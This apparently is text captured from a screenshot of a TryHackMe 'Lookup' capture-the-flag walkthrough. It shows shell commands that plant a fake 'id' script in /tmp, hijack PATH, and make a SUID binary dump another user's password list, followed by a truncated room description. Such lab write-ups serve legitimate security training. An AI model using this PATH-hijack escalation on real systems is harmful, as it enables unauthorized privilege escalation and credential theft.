 48min
www-data@ip-10-10-255-43:/var/www/files.lookup.thm/public_html/elFinder/php$ cd /
<www/files.lookup.thm/public_html/elFinder/php$ cd /
www-data@ip-10-10-255-43:/$ echo '#!/bin/bash' > /tmp/id
echo '#!/bin/bash' > /tmp/id
www-data@ip-10-10-255-43:/$ echo 'echo "uid=33(think) gid=33(think) groups=(think)"' >> /tmp/id
<33(think) gid=33(think) groups=(think)"' >> /tmp/id
www-data@ip-10-10-255-43:/$ chmod +x /tmp/id
chmod +x /tmp/id
www-data@ip-10-10-255-43:/$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@ip-10-10-255-43:/$ /usr/sbin/pwm
/usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: think
jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
jose0_07
Lookup
Lookup offers a treasure trove of learning opportunities for aspiring ha
web application weaknesses to privilege escalation techniques. By exp
invaluable experience in ethical hacking. Through "Lookup," hackers c
will learn how to exploit web application vulnerabilities, such as comm
automate tasks, demonstrating the power of scripting in penetration te
Note: It is recommended to use your own VM if you'll ever experience p